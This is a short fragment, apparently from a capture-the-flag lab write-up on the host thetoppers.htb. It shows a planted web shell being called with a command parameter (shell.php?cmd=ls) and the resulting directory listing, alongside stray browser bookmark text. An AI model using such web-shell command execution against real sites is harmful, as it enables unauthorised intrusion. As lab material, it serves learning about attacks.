 burp
thetoppers.htb/shell.php?cmd=ls
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
images index.php shell.php